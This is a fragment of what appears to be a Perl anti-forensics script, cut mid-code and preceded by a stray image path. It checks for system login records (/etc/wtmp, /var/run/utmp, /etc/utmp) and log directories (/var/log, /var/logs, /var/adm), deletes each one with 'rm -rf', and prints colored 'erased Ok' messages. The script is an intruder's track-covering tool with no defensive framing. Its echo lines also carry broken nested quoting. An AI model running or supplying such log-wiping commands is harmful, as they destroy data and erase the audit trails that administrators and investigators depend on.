 system 'rm -rf /etc/wtmp';
system "echo -e "\033[01;37m [*]/etc/wtmp -erased Ok"n";
}
else
{
system "echo -e "\033[01;31m[*]/etc/wtmp - No such file or directory\033[01;37m"n";
}
if( -e "/var/run/utmp" )
{
system 'rm -rf /var/run/utmp';
system "echo -e "\033[01;37m [*]/var/run/utmp -erased Ok"n";
}
else
{
system "echo -e "\033[01;31m[*]/var/run/utmp - No such file or directory\033[01;37m"n";
}
if( -e "/etc/utmp" )
{
system 'rm -rf /etc/utmp';
system "echo -e "\033[01;37m [*]/etc/utmp -erased Ok"n";
}
else
{
system "echo -e "\033[01;31m[*]/etc/utmp - No such file or directory\033[01;37m"n";
}
if( -e "/var/log" )
{
system 'rm -rf /var/log';
system "echo -e "\033[01;37m [*]/var/log -erased Ok"n";
}
else
{
system "echo -e "\033[01;31m[*]/var/log - No such file or directory\033[01;37m"n";
}
if( -e "/var/logs" )
{
system 'rm -rf /var/logs';
system "echo -e "\033[01;37m [*]/var/logs -erased Ok"n";
}
else
{
system "echo -e "\033[01;31m[*]/var/logs - No such file or directory\033[01;37m"n";
}
if( -e "/var/adm" )
{
system 'rm -rf /var/adm';
system "echo -e "\033[01;37m [*]/var/adm -erased Ok"n";
}